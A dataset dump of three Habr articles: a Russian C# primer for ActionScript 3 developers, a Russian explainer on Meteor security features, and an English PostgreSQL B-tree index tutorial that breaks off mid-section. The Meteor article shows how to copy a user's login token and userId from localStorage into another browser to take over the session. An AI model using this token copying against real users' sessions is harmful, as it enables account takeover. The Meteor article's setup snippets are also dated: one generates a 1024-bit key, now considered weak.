
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# С# для AS3 разработчиков. Часть 1: Основы классов

*Перевод статьи [From AS3 to C#, Part 1: Class Basics](http://jacksondunstan.com/articles/2634)*
Эта статья поможет разобраться в основах C# тем AS3 разработчикам, которые решили переключиться на Unity, но абсолютно не знакомы с программированием на C#.
Начнём с главного: С# файлы имеют расширение .cs, а не .as как AS3 файлы. Внутри файлов вы найдёте описание классов, из которых состоят приложения (аналогично AS3 файлам). Например, файл MyClass.cs:
```
class MyClass
{
}
```
Название классов в C# подчиняется той же конвенции, что и названия классов в AS3: каждое слово в названии класса должно начинаться с большой буквы, остальная часть названия пишется в нижнем регистре. Как вы могли заметить, базовый синтаксис классов в C# такой же, как у классов в AS3.
Теперь давайте добавим переменную:
```
class MyClass
{
int X;
}
```
Определение переменных в C# отличается от AS3. Вместо var x:int, нужно использовать int X. Конвенция названий говорит, что названия переменных должны начинаться с большой буквы.
Давайте посмотрим на функции:
```
class MyClass
{
void Foo()
{
}
}
```
Функции в C# так же отличаются от функций в AS3. В C# не используется ключевое слово function, возвращаемый тип данный указывается вначале (а не в конце, как это было в AS3), название функций должно начинаться с большой буквы, исходя из конвенции названий.
Функция с входящими параметрами:
```
class MyClass
{
void Foo(int x, int y, int z)
{
}
}
```
Параметры функций, так же, как и в AS3, находятся внутри скобок, но записываются они немного по-другому: вначале тип, потом имя, с пробелом между ними. Конвенция говорит, что названия параметров функций должны начинаться с маленькой буквы.
Как и в AS3, параметры функций могут иметь значения по-умолчанию:
```
class MyClass
{
void Foo(int x = 1, int y = 2, int z = 3)
{
}
}
```
Функция-конструктор:
```
class MyClass
{
MyClass()
{
}
}
```
Как и в AS3, нам не обязательно указывать тип возвращаемого значения для функций-конструкторов. Вообще-то, у вас не получится указать даже тип данных void, как это можно было сделать в AS3. Так же, для объявления этого типа функций, не используется ключевое слово function.
Вы можете иметь больше одной функции-конструктора, это называется «перегрузка» функций:
```
class MyClass
{
MyClass()
{
}
MyClass(int x)
{
}
MyClass(int x, int y, int z)
{
}
}
```
Перезагрузка так же доступна для других функций:
```
class MyClass
{
void Foo()
{
}
void Foo(int x)
{
}
void Foo(int x, int y, int z)
{
}
}
```
Чтобы компилятор мог определить, какая из функций вызывается, необходимо придерживаться 2 правил. Во-первых, вы не можете иметь 2 функции с одинаковыми параметрами:
```
class MyClass
{
void Foo(int x, int y, int z)
{
// Какой-то функционал
}
void Foo(int x, int y, int z)
{
// Какой-то другой функционал
}
}
```
Это же касается тех функций, вызов которых может выглядеть одинаково, если не будет указан один из параметров по-умолчанию:
```
class MyClass
{
void Foo(int x, int y, int z)
{
// Какой-то функционал
}
void Foo(int x, int y, int z, int w = 0)
{
// Какой-то другой функционал
}
}
```
Во-вторых, вы не можете «перегружать» функции по типу данных, который они возвращают:
```
class MyClass
{
int Foo(int x, int y, int z)
{
return 0;
}
uint Foo(int x, int y, int z)
{
return 0;
}
}
```
Придерживаясь этих двух простых правил, вы сможете «перегружать» функции, сколько ваша душа пожелает =)
Как и в AS3, для определения статических функций необходимо добавить ключевое слово static:
```
class MyClass
{
static void Foo()
{
}
}
```
То же самое со статическими переменными:
```
class MyClass
{
static int X;
}
```
Теперь, когда мы знаем, как внутри классов определять классы, переменные, функции и конструкторы, давайте рассмотрим как использовать их:
```
void SomeCode()
{
// Вызов конструктора по-умолчанию (например, без входящих параметров)
MyClass mc = new MyClass()
// Вызов другого конструктора
mc = new MyClass(5);
// Вызов функции
mc.Foo();
// Вызов перегруженной функции
mc.Foo(1, 2, 3);
// Вызов статической функции
MyClass.Foo();
// Получение значения переменной
mc.X;
// Установка значения переменной
mc.X = 1;
// Кстати, однострочные комментарии работают так же, как и в AS3...
/*
... многострочные комментарие тоже.
*/
}
```
Всё это очень похоже на AS3. Обратите внимание, что локальная переменная mc начинается с маленькой буквы, как и параметры функций.
Давайте обсудим модификаторы доступа. Стандартные модификаторы public, private и protected имеют такой же синтаксис и такое же поведение, как и в AS3. Для их использования достаточно просто добавить их перед возвращаемым типом данных функции, типом переменной или ключевым словом class:
```
public class MyClass
{
private int X;
protected void Foo()
{
}
}
```
В C#, как и в AS3, существует модификатор доступа internal, который имеет такое же название, но немного другое поведение (по-сравнению с AS3). В AS3 модификатор internal означает «доступно для текущего класса и других классов в текущем пакете». В C# он означает «доступно для текущего класса и остальных классов в текущей сборке». Я расскажу про понятие «сборки» в других статьях, но пока что, думайте о них, как о группе классов, собранных в одном бинарном файле.
Так же, в C# есть модификатор protected internal, который является комбинацией protected и internal.
В завершении, сравнение описанных особенностей C# и AS3 кода:
| | |
| --- | --- |
|
```
////////
// C# //
////////
/////////////////
// Declaration //
/////////////////
// Class
public class MyClass
{
// Field variable
public int X;
// Class variable
static public int Y;
// Default constructor
public MyClass()
{
}
// Overloaded constructor
public MyClass(int x)
{
}
// Instance function
public void Foo()
{
}
// Overloaded instance function
public void Foo(int x)
{
}
// Class function
static public void Goo()
{
}
// Overloaded class function
static public void Goo(int x)
{
}
}
///////////
// Usage //
///////////
// Call the default constructor
MyClass mc = new MyClass()
// Call a different constructor
mc = new MyClass(5);
// Call an instance function
mc.Foo();
// Call an overloaded instance function
mc.Foo(1);
// Call a static function
MyClass.Goo();
// Call an overloaded static function
MyClass.Goo(1);
// Get an instance variable
mc.X;
// Set an instance variable
mc.X = 1;
// Get a class variable
MyClass.Y;
// Set a class variable
MyClass.Y = 1;
// Single-line comment
/*
Multi-line comment
*/
```
|
```
/////////
// AS3 //
/////////
/////////////////
// Declaration //
/////////////////
// Class
public class MyClass
{
// Field variable
public var x:int;
// Class variable
static public var y:int;
// Default constructor
public function MyClass()
{
}
// Overloaded constructor
// {not supported}
// Instance function
public function foo(): void
{
}
// Overloaded instance function
// {not supported}
// Class function
static public function goo(): void
{
}
// Overloaded class function
// {not supported}
}
///////////
// Usage //
///////////
// Call the default constructor
var mc:MyClass = new MyClass()
// Call a different constructor
mc = new MyClass(5);
// Call an instance function
mc.foo();
// Call an overloaded instance function
// {not supported}
// Call a static function
MyClass.goo();
// Call an overloaded static function
// {not supported}
// Get an instance variable
mc.x;
// Set an instance variable
mc.x = 1;
// Get a class variable
MyClass.y;
// Set a class variable
MyClass.y = 1;
// Single-line comment
/*
Multi-line comment
*/
```
|
Этим завершается первая часть цикла статей «С# для AS3 разработчиков». Следующие статьи будут касаться более сложных тем, включая такие особенности C#, аналоги которых не существуют в AS3.
Оставайтесь на связи!
|
https://habr.com/ru/post/246161/
| null |
ru
| null |
# О безопасности в Meteor и не только (часть 2)
Если вас не испугала [первая часть](http://habrahabr.ru/post/211002/), предлагаю продолжить разговор о механизмах безопасности Meteor. Начав с [loginToken](#loginToken), выдаваемого клиенту, [правил allow/deny](#allow_deny) при модификации базы данных клиентом, коснемся [доверенного и недоверенного кода](#trusted), [серверных методов](#methods), [использования HTTPS и пакета force-ssl](#https), [пакета browser-policy](#policy) (Content Security Policy и X-Frame-Options), и закончим [встроенным механизмом валидации данных](#check) (функция check() и пакет audit-arguments-check).
#### loginToken
После авторизации клиент получает временный токен, авторизующий текущего пользователя, который сохраняется в localStorage:
```
> localStorage.getItem("Meteor.loginToken")
"eEg4T3fNPGLns7MfY"
```
Строго говоря, сохраняется он в объекте [Meteor.\_locaStorage](https://github.com/meteor/meteor/blob/devel/packages/localstorage/localstorage.js), который является оберткой window.localStorage для поддерживающих его браузеров.
Также можно узнать этот токен и через объект Accounts:
```
Accounts._storedLoginToken()
```
Этот же токен сохраняется на сервере в коллекции [Meteor.users](http://docs.meteor.com/#meteor_users):
```
> Meteor.user().services.resume
{
"loginTokens": [ {
"token":"DXC3BqekpPy97fmYs",
"when":"2014-01-31T10:53:54.347Z"
} ]
}
```
Разумеется, в консоли браузера это поле доступно только в том случае, если оно явно опубликовано.
Любой браузер, у которого есть пара токен + идентификатор пользователя, считается авторизованным. Чтобы в этом убедиться, можно залогиниться в браузере и получить текущие loginToken и userId:
```
localStorage.getItem("Meteor.loginToken");
localStorage.getItem("Meteor.userId");
```
Затем установить их в другом браузере:
```
localStorage.setItem("Meteor.loginToken", "'+loginToken+'");
localStorage.setItem("Meteor.userId", "'+userId+'");
```
И через несколько мгновений сессия браузера будет авторизована.
###### Время жизни токена
Токен существует до момента выхода пользователя из системы, либо истечения таймаута, задаваемого параметром (по умолчанию — 60 дней):
```
Accounts.config({loginExpirationInDays: 60})
```
#### Ограничение прав клиента на изменение коллекции — правила [allow](http://docs.meteor.com/#allow)/[deny](http://docs.meteor.com/#deny)
Если мы попробуем изменить поддокумент services, сделать это из браузера не получится:
```
> Meteor.users.update({ _id: Meteor.userId() }, {$set: { "services.test": "test" } })
undefined
update failed: Access denied
```
Происходит это из-за того, что на сервере доступ к данному документу ограничен правилами [allow](http://docs.meteor.com/#allow)/[deny](http://docs.meteor.com/#deny). Посмотрим, как этот механизм реализован в исходниках пакета [accounts-base](https://github.com/meteor/meteor/blob/release/0.7.0.1/packages/accounts-base/accounts_server.js#L668):
```
Meteor.users.allow({
// clients can modify the profile field of their own document, and
// nothing else.
update: function (userId, user, fields, modifier) {
// make sure it is our record
if (user._id !== userId)
return false;
// user can only modify the 'profile' field. sets to multiple
// sub-keys (eg profile.foo and profile.bar) are merged into entry
// in the fields list.
if (fields.length !== 1 || fields[0] !== 'profile')
return false;
return true;
},
fetch: ['_id'] // we only look at _id.
});
```
Из кода видно, что разрешены изменения только документа, userId которого совпадают с текущим пользователем, и можно вносить изменения только в поддокументе profile. Параметр fetch сообщает Meteor, что для проверки полномочий не требуется получать модифицируемый документ целиком (он может быть большим), для проверки достаточно только одного поля \_id. Так как правило allow объялвено только для операции update, операции insert и remove для клиента запрещены:
```
> Meteor.users.insert({})
"qs8HbcSDjgbgb3vgS"
insert failed: Access denied. No allow validators set on restricted collection for method 'insert'.
```
Правилом deny можно запретить операцию, разрешенную allow. Т.е.если одно из правил allow (может задаваться более одного правила) вернуло true, то это разрешение может быть перекрыто, если одно из правил deny вернет true, и запись в этом случае будет запрещена, несмотря на правила allow.
##### Проверка прав доступа к поддокументам
С операцией update возможности проверки несколько ограничены. Например, если необходимо запретить запись в какое-либо поле поддокумента, например, doc.field1, но разрешить в другое его поле, например, doc.field2 нашей коллекции test, сделать это просто так не получится. Посмотрим, какие параметры передаются в этом случае в правило, добавив на сервере вывод входных параметров правил allow и deny:
```
Test.allow({
update: function (userId, document, fields, modifier) {
console.log('Test.allow(): userId:', userId, '; document:', document, '; fields:', fields, '; modifier:' , modifier);
return true;
}
});
Test.deny({
update: function (userId, document, fields, modifier) {
console.log('Test.deny(): userId:', userId, '; document:', document, '; fields:', fields, '; modifier:' , modifier);
return false;
}
});
```
И выполним операцию update для поля doc.field1, предварительно узнав \_id одного из документов (убедитесь, что у коллекции Test нужные поля опубликованы, задав в коде нашего примера переменную projection = {}, иначе результат не будет виден):
```
> Test.findOne({_id: "FG7FaQqYgB7Rs9RDy"})
Object {_id: "FG7FaQqYgB7Rs9RDy", name: "First", value: 1}
> Test.update({_id:"FG7FaQqYgB7Rs9RDy"}, { $set: { "doc.field1": "value1" } } )
undefined
> Test.findOne({_id: "FG7FaQqYgB7Rs9RDy"})
Object {_id: "FG7FaQqYgB7Rs9RDy", name: "First", value: 1, doc: Object}
> Test.findOne({_id: "FG7FaQqYgB7Rs9RDy"}).doc.field1
"value1"
```
В логе сервера будет выведено:
```
I20140131-13:31:27.582(4)? Test.deny(): userId: kL7Fkuk29ci4vz8q4 ; document: { _id: 'FG7FaQqYgB7Rs9RDy', name: 'First', value: 1 } ; fields: [ 'doc' ] ; modifier: { '$set': { 'doc.field1': 'value1' } }
I20140131-13:31:27.582(4)? Test.allow(): userId: kL7Fkuk29ci4vz8q4 ; document: { _id: 'FG7FaQqYgB7Rs9RDy', name: 'First', value: 1 } ; fields: [ 'doc' ] ; modifier: { '$set': { 'doc.field1': 'value1' } }
```
В параметре fields передается пассив полей только самого вернего уровня, т.е.на основании него определить права доступа к полю doc (и всем его поддокументам), но применить разные права к полям doc.field1 и doc.field на основании этого массива невозможно. Для этого можно использовать параметр modifier, в котором передается объект, содержащий операцию MongoDb, и, чтобы не проводить полный анализ операции, разрешить только какой-то жесткий его формат и запрещая все его остальные варианты как-то так:
```
Test.allow({
update: function (userId, user, fields, modifier) {
console.log('Test.allow(): userId:', userId, '; document:', document, '; fields:', fields, '; modifier:' , modifier);
var setData = modifier["$set"];
return setData && Object.keys(setData).length===1 && setData["doc.field1"];
}
});
```
Разумеется, работают правила [allow](http://docs.meteor.com/#allow)/[deny](http://docs.meteor.com/#deny) только если пакет insecure убран из проекта. К слову, эти обработчики также можно использовать для на стороне сервера изменений, производимых клиентом
#### Доверенный и недоверенный код
До сих пор мы изменяли запись по её идентификатору. Дело в том, что клиент не может выполнить операцию update, указывая в селекторе запроса что-либо другое, например:
```
Test.update({ value: 1 }, { $set: { "doc.field1": "value1" } } )
Error: Not permitted. Untrusted code may only update documents by ID. [403]
```
Происходит это из-за того, что Meteor разделяет доверенный и недоверенный код. Доверенным считается код, выполняемый на сервере, включая серверные методы, вызываемые клиентом. Недоверенный — код, выполняемый на стороне клиента в браузере.
Недоверенному коду разрешена модификация документов только по одному, с указанием \_id документа и проверкой правил allow/deny. Также ему запрещена операция upsert (вставка документа при его отстутсвии). Операция remove аналогичным образом может быть применена только к отдельному документу, с указанием его \_id. Подробнее см документацию [docs.meteor.com/#update](http://docs.meteor.com/#update) и [docs.meteor.com/#remove](http://docs.meteor.com/#remove).
#### Серверные методы
В качестве альтернативы прямому доступу клиента к базе данных можно использовать серверные методы. Так как код, выполняемый на сервере, считается доверенным, можно логику критичных операций разместить на сервере, запретив изменения соответствующих коллекций на клиенте. Например, добавим на сервере:
```
Meteor.startup(function() {
Meteor.methods({
testMethod: function(data) {
console.log('testMethod(): data:', data);
return 'testMethod finished (data:',data,')';
}
});
});
```
И вызовем со стороны клиента, передав последним параметром callback, вызываемые при завершении выполнения метода:
```
> Meteor.call('testMethod', 'test data', function(err, result) {console.log(err, result);})
undefined
undefined "testMethod finished (data:test data)"
```
#### HTTPS и пакет [force-ssl](http://docs.meteor.com/#forcessl)
Сам по себе Meteor не включает поддержки HTTPS, и для него необходим промежуточный сервер, терминирующий SSL, на котором размещается сертификат. Встроенный пакет [force-ssl](http://docs.meteor.com/#forcessl) позволяет перенаправить подключение по протоколу HTTP на HTTPS URL, за исключение подключений с localhost.
При использовании Nginx в этом пакете нет необходимости, так как перенаправление можно реализовать следующим образом
**(пример настройки Nginx на localhost в качестве прокси для Meteor, включая генерацию автоподписанного сертификата)**##### Сгенерировать ключ и сертификат
```
$ openssl genrsa -des3 -out localhost.key 1024
$ openssl req -new -key localhost.key -out localhost.csr
Common Name (eg, YOUR name) :localhost
$ openssl x509 -req -days 1024 -in localhost.csr -signkey localhost.key -out localhost.crt
```
Скопируем сертификат и ключ в папку /etc/nginx/ssl
```
$ mkdir /etc/nginx/ssl
$ cp ./localhost.key /etc/nginx/ssl
$ cp ./localhost.crt /etc/nginx/ssl
```
##### Конфигурация Nginx
Создать файл /etc/nginx/sites-available/meteor.conf (если Nginx ставится «с нуля», необходимо удалить или перенастроить расположенный в том же каталоге файл default, в котором прописаны те же порты):
```
server {
listen 80;
server_name localhost;
# $scheme will get the http protocol
# and 301 is best practice for tablet, phone, desktop and seo
# return 301 $scheme://example.com$request_uri;
# We want to redirect people to the https site when they come to the http site.
return 301 https://localhost$request_uri;
}
server {
listen 443;
server_name localhost;
client_max_body_size 500M;
access_log /var/log/nginx/meteorapp.access.log;
error_log /var/log/nginx/meteorapp.error.log;
location / {
proxy_pass http://localhost:3000;
proxy_set_header X-Real-IP $remote_addr;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection "upgrade";
}
ssl on;
ssl_certificate /etc/nginx/ssl/localhost.crt;
ssl_certificate_key /etc/nginx/ssl/localhost.key;
ssl_verify_depth 3;
}
```
Создать ссылку:
```
ln -s /etc/nginx/sites-available/meteor.conf /etc/nginx/sites-enabled/meteor.conf
```
Рестартовать Nginx:
```
$ sudo service nginx restart
```
#### Пакет browser-policy, Content Security Policy и X-Frame-Options
Фактически за [browser-policy](http://docs.meteor.com/#browserpolicy) скрывается два других пакета, каждый из которых может быть использован по отдельности, browser-policy-content и browser-policy-framing. Первый из них предоставляет интерфейс для определения правил [Content Security Policy](https://developer.mozilla.org/en-US/docs/Security/CSP/Introducing_Content_Security_Policy), с помощью которых задается белый список источники для загрузки различных типов ресурсов. Второй — параметра [X-Frame-Origin](https://developer.mozilla.org/en-US/docs/HTTP/X-Frame-Options), разрешающего отображать страницу внутри тегов frame или iframe, в зависимости от URI сайта, который пытаетcя это делать (на данный момент указание URI источника в X-Frame-Origin поддерживается только Firefox и IE 8+).
Добавление пакета включает политику по умолчанию, при этом загрузка контента разрешается только с того же сайта, что и сама страница, запросы XMLHTTPRequest и соединения WebSocket могут направляться на любый сайты. Кроме этого, блокируются функции типа eval() и приложение может быть включено в frame и iframe только тем же сайтом, с которого оно загружено.
При этом к заголовку ответа сервера при загрузке страницы добавляются следующие параметры:
```
content-security-policy: default-src 'self'; script-src 'self' 'unsafe-inline'; connect-src * 'self'; img-src data: 'self'; style-src 'self' 'unsafe-inline';
x-frame-options: SAMEORIGIN
```
И, в нашем примере, изображения пользователя с внешних сайтов (Google и Facebook) перестанут отображаться со следующим сообщением в консоли:
```
Refused to load the image 'https://lh6.googleusercontent.com/-aCxpjiDMNcM/AAAAAAAAAAI/AAAAAAAAJMY/9hZytqLLZ6Q/photo.jpg' because it violates the following Content Security Policy directive: "img-src data: 'self'".
```
Чтобы изображения с внешних сайтов снова начали отображаться, необходимо на сервере добавить следующие строки:
```
Meteor.startup(function() {
BrowserPolicy.content.allowImageOrigin("https://*.googleusercontent.com");
BrowserPolicy.content.allowImageOrigin("http://profile.ak.fbcdn.net");
BrowserPolicy.content.allowImageOrigin("http://graph.facebook.com");
});
```
При этом заголовок станет выглядеть так:
```
content-security-policy: default-src 'self'; script-src 'self' 'unsafe-inline'; connect-src * 'self'; img-src data: 'self' https://*.googleusercontent.com http://profile.ak.fbcdn.net http://graph.facebook.com; style-src 'self' 'unsafe-inline';
x-frame-options: SAMEORIGIN
```
В дополнение к ограничениям, установленным по умолчанию, в документации Meteor рекомендуется запрещать выполнение inline Javascript на странице, вызвав BrowserPolicy.content.disallowInlineScripts() на стороне сервера (конечно, если не используется inline Javascript).
#### Валидация данных: функция [check()](http://docs.meteor.com/#check) и пакет [audit-arguments-check](http://docs.meteor.com/#auditargumentchecks)
В Meteor предусмотрен механизм валидации данных, передаваемых серверным методам и функциям publish. Для этого предназначна функция [check()](http://docs.meteor.com/#check), которой передается проверяемое значние и шаблон для проверки. Шаблон может быть явным указанием типа, либо объектом [Match](http://docs.meteor.com/#match), определяющим более сложные правила проверки (см.http://docs.meteor.com/#match)
Установка пакета [audit-argument-checks](http://docs.meteor.com/#auditargumentchecks) блокирует выполнение методов и функций публикации, которым были переданы данные, не прошедшие валидации.
Если валидация не требуется, можно вызвать функцию check со следующим параметром
```
check(arguments, [Match.Any])
```
Добавим пакет
```
$ mrt add audit-argument-checks
```
Теперь попытка вызвать серверный метод вернет ошибку:
```
> Meteor.call('testMethod', 'test data', function(err, result) {console.log(err, result);})
undefined
errorClass {error: 500, reason: "Internal server error", details: undefined, message: "Internal server error [500]", errorType:"Meteor.Error"…}
undefined
```
И на сервере:
```
Exception while invoking method 'testMethod' Error: Did not check() all arguments during call to 'testMethod'
```
После добавления валидации в серверный метод он вновь начнет корректно отрабатывать:
```
check(data, String);
```
#### Вместо заключения
Пытаясь поделиться своими наработками я совершенно не заметил, насколько большой по объему получился материал, при том, что по сути своей смог затронуть только очень и очень небольшую часть Meteor.
Надеюсь, этот текст поможет поближе познакомиться с Meteor и узнать о нем что-то новое.
|
https://habr.com/ru/post/211020/
| null |
ru
| null |
# Indexes in PostgreSQL — 4 (Btree)
We've already discussed PostgreSQL [indexing engine](https://habr.com/ru/company/postgrespro/blog/441962/) and [interface of access methods](https://habr.com/ru/company/postgrespro/blog/442546/), as well as [hash index](https://habr.com/post/442776/), one of access methods. We will now consider B-tree, the most traditional and widely used index. This article is large, so be patient.
Btree
=====
Structure
---------
B-tree index type, implemented as «btree» access method, is suitable for data that can be sorted. In other words, «greater», «greater or equal», «less», «less or equal», and «equal» operators must be defined for the data type. Note that the same data can sometimes be sorted differently, which [takes us back](https://habr.com/ru/company/postgrespro/blog/442546) to the concept of operator family.
As always, index rows of the B-tree are packed into pages. In leaf pages, these rows contain data to be indexed (keys) and references to table rows (TIDs). In internal pages, each row references a child page of the index and contains the minimal value in this page.
B-trees have a few important traits:
* B-trees are balanced, that is, each leaf page is separated from the root by the same number of internal pages. Therefore, search for any value takes the same time.
* B-trees are multi-branched, that is, each page (usually 8 KB) contains a lot of (hundreds) TIDs. As a result, the depth of B-trees is pretty small, actually up to 4–5 for very large tables.
* Data in the index is sorted in nondecreasing order (both between pages and inside each page), and same-level pages are connected to one another by a bidirectional list. Therefore, we can get an ordered data set just by a list walk one or the other direction without returning to the root each time.
Below is a simplified example of the index on one field with integer keys.

The very first page of the index is a metapage, which references the index root. Internal nodes are located below the root, and leaf pages are in the bottommost row. Down arrows represent references from leaf nodes to table rows (TIDs).
### Search by equality
Let's consider search of a value in a tree by condition "*indexed-field* = *expression*". Say, we are interested in the key of 49.

The search starts with the root node, and we need to determine to which of the child nodes to descend. Being aware of the keys in the root node (4, 32, 64), we therefore figure out the value ranges in child nodes. Since 32 ≤ 49 < 64, we need to descend to the second child node. Next, the same process is recursively repeated until we reach a leaf node from which the needed TIDs can be obtained.
In reality, a number of particulars complicate this seemingly simple process. For example, an index can contain non-unique keys and there can be so many equal values that they do not fit one page. Getting back to our example, it seems that we should descend from the internal node over the reference to the value of 49. But, as clear from the figure, this way we will skip one of the «49» keys in the preceding leaf page. Therefore, once we've found an exactly equal key in an internal page, we have to descend one position left and then look through index rows of the underlying level from left to right in search of the sought key.
(Another complication is that during the search other processes can change the data: the tree can be rebuilt, pages can be split into two, etc. All algorithms are engineered for these concurrent operations not to interfere with one another and not to cause extra locks wherever possible. But we will avoid expanding on this.)
### Search by inequality
When searching by the condition "*indexed-field* ≤ *expression*" (or "*indexed-field* ≥ *expression*"), we first find a value (if any) in the index by the equality condition "*indexed-field* = *expression*" and then walk through leaf pages in the appropriate direction to the end.
The figure illustrates this process for n ≤ 35:

The «greater» and «less» operators are supported in a similar way, except that the value initially found must be dropped.
### Search by range
When searching by range "*expression1* ≤ *indexed-field* ≤ *expression2*", we find a value by condition "*indexed-field* = *expression1*", and then keep walking through leaf pages while the condition "*indexed-field* ≤ *expression2*" is met; or vice versa: start with the second expression and walk in an opposite direction until we reach the first expression.
The figure shows this process for condition 23 ≤ n ≤ 64:

Example
-------
Let's look at an example of what query plans look like. As usual, we use the demo database, and this time we will consider the aircraft table. It contains as few as nine rows, and the planner would choose not to use the index since the entire table fits one page. But this table is interesting to us for an illustrative purpose.
```
demo=# select * from aircrafts;
```
```
aircraft_code | model | range
---------------+---------------------+-------
773 | Boeing 777-300 | 11100
763 | Boeing 767-300 | 7900
SU9 | Sukhoi SuperJet-100 | 3000
320 | Airbus A320-200 | 5700
321 | Airbus A321-200 | 5600
319 | Airbus A319-100 | 6700
733 | Boeing 737-300 | 4200
CN1 | Cessna 208 Caravan | 1200
CR2 | Bombardier CRJ-200 | 2700
(9 rows)
```
```
demo=# create index on aircrafts(range);
demo=# set enable_seqscan = off;
```
(Or explicitly, «create index on aircrafts using btree(range)», but it's a B-tree that is built by default.)
Search by equality:
```
demo=# explain(costs off) select * from aircrafts where range = 3000;
```
```
QUERY PLAN
---------------------------------------------------
Index Scan using aircrafts_range_idx on aircrafts
Index Cond: (range = 3000)
(2 rows)
```
Search by inequality:
```
demo=# explain(costs off) select * from aircrafts where range < 3000;
```
```
QUERY PLAN
---------------------------------------------------
Index Scan using aircrafts_range_idx on aircrafts
Index Cond: (range < 3000)
(2 rows)
```
And by range:
```
demo=# explain(costs off) select * from aircrafts
where range between 3000 and 5000;
```
```
QUERY PLAN
-----------------------------------------------------
Index Scan using aircrafts_range_idx on aircrafts
Index Cond: ((range >= 3000) AND (range <= 5000))
(2 rows)
```
Sorting
-------
Let's once again emphasize the point that with any kind of scan (index, index-only, or bitmap), «btree» access method returns ordered data, which we can clearly see in the above figures.
Therefore, if a table has an index on the sort condition, the optimizer will consider both options: index scan of the table, which readily returns sorted data, and sequential scan of the table with subsequent sorting of the result.
### Sort order
When creating an index we can explicitly specify the sort order. For example, we can create an index by flight ranges this way in particular:
```
demo=# create index on aircrafts(range desc);
```
In this case, larger values would appear in the tree on the left, while smaller values would appear on the right. Why can this be needed if we can walk through indexed values in either direction?
The purpose is multi-column indexes. Let's create a view to show aircraft models with a conventional division into short-, middle-, and long-range craft:
```
demo=# create view aircrafts_v as
select model,
case
when range < 4000 then 1
when range < 10000 then 2
else 3
end as class
from aircrafts;
demo=# select * from aircrafts_v;
```
```
model | class
---------------------+-------
Boeing 777-300 | 3
Boeing 767-300 | 2
Sukhoi SuperJet-100 | 1
Airbus A320-200 | 2
Airbus A321-200 | 2
Airbus A319-100 | 2
Boeing 737-300 | 2
Cessna 208 Caravan | 1
Bombardier CRJ-200 | 1
(9 rows)
```
And let's create an index (using the expression):
```
demo=# create index on aircrafts(
(case when range < 4000 then 1 when range < 10000 then 2 else 3 end),
model);
```
Now we can use this index to get data sorted by both columns in ascending order:
```
demo=# select class, model from aircrafts_v order by class, model;
```
```
class | model
-------+---------------------
1 | Bombardier CRJ-200
1 | Cessna 208 Caravan
1 | Sukhoi SuperJet-100
2 | Airbus A319-100
2 | Airbus A320-200
2 | Airbus A321-200
2 | Boeing 737-300
2 | Boeing 767-300
3 | Boeing 777-300
(9 rows)
```
```
demo=# explain(costs off)
select class, model from aircrafts_v order by class, model;
```
```
QUERY PLAN
--------------------------------------------------------
Index Scan using aircrafts_case_model_idx on aircrafts
(1 row)
```
Similarly, we can perform the query to sort data in descending order:
```
demo=# select class, model from aircrafts_v order by class desc, model desc;
```
```
class | model
-------+---------------------
3 | Boeing 777-300
2 | Boeing 767-300
2 | Boeing 737-300
2 | Airbus A321-200
2 | Airbus A320-200
2 | Airbus A319-100
1 | Sukhoi SuperJet-100
1 | Cessna 208 Caravan
1 | Bombardier CRJ-200
(9 rows)
```
```
demo=# explain(costs off)
select class, model from aircrafts_v order by class desc, model desc;
```
```
QUERY PLAN
-----------------------------------------------------------------
Index Scan BACKWARD using aircrafts_case_model_idx on aircrafts
(1 row)
```
However, we cannot use this index to get data sorted by one column in descending order and by the other column in ascending order. This will require sorting separately:
```
demo=# explain(costs off)
select class, model from aircrafts_v order by class ASC, model DESC;
```
```
QUERY PLAN
-------------------------------------------------
Sort
Sort Key: (CASE ... END), aircrafts.model DESC
-> Seq Scan on aircrafts
(3 rows)
```
(Note that, as a last resort, the planner chose sequential scan regardless of «enable\_seqscan = off» setting made earlier. This is because actually this setting does not forbid table scanning, but only sets its astronomic cost — please look at the plan with «costs on».)
To make this query use the index, the latter must be built with the needed sort direction:
```
demo=# create index aircrafts_case_asc_model_desc_idx on aircrafts(
(case
when range < 4000 then 1
when range < 10000 then 2
else 3
end) ASC,
model DESC);
demo=# explain(costs off)
select class, model from aircrafts_v order by class ASC, model DESC;
```
```
QUERY PLAN
-----------------------------------------------------------------
Index Scan using aircrafts_case_asc_model_desc_idx on aircrafts
(1 row)
```
### Order of columns
Another issue that arises when using multi-column indexes is the order of listing columns in an index. For B-tree, this order is of huge importance: the data inside pages will be sorted by the first field, then by the second one, and so on.
